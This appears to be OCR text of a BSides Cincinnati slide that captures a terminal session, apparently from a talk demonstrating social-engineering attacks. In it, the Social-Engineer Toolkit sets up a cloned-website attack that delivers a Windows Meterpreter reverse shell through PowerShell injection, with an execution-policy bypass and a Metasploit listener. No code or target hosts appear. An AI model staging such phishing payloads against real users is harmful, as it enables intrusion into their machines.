 cations Places Sat May 17, 10:37 AM root
root@redteam6: ~/Desktop/git/social-engineer-toolkit
Edit View Search Terminal Help
:payloads>15
:payloads> PORT of the listener [443]:
ect the payload you want to deliver via shellcode injection
1) Windows Meterpreter Reverse TCP
2) Windows Meterpreter (Reflective Injection), Reverse HTTPS Stager
3) Windows Meterpreter (Reflective Injection) Reverse HTTP Stager
4) Windows Meterpreter (ALL PORTS) Reverse TCP
:payloads> Enter the number for the payload [meterpreter_reverse_tcp]:
Prepping pyInjector for delivery..
Prepping website for pyInjector shellcode injection..
Base64 encoding shellcode and prepping for delivery..
Multi/Pyinjection was specified. Overriding config options.
Generating x86-based powershell injection code...
Finished generating powershell injection bypass.
Encoded to bypass execution restriction policy...
Apache appears to be running, moving files into Apache's home
***************************************************
Server Launched. Welcome to the SET Web Attack.
***************************************************
] Tested on Windows, Linux, and OSX [--]
] Apache web server is currently in use for performance. [--]
Moving payload into cloned website.
The site has been moved. SET Web Server is now listening..
Launching MSF Listener...
This may take a few to load MSF...
root@redteam6: ~/De... root@redteam6: ~
B SIDES
CINCINNATI